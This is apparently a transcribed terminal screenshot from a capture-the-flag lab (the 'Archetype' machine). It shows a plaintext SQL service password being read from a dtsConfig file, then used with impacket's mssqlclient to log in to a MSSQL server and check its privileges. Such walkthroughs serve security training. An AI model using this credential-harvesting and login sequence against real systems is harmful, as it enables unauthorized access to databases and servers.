 VPN × enum 1 × enum 2 × reverse shell ×
Temp-680d347a-a1a4-4916-a5ec-8d0d68e211bf
┌──(kali㉿kali)-[/tmp]
└─$ cat prod.dtsConfig
<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate=
"20.1.2019 10:01:34"/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="
String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI
10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
    </Configuration>
</DTSConfiguration>
┌──(kali㉿kali)-[/tmp]
└─$ python /usr/share/doc/python3-impacket/examples/mssqlclient.py ARCHETYPE/\sql_svc:M3g4c0rp123@10.129.167.174 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> select current_user as currentuser;
currentuser
-----------
dbo
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_helpsrvrolemember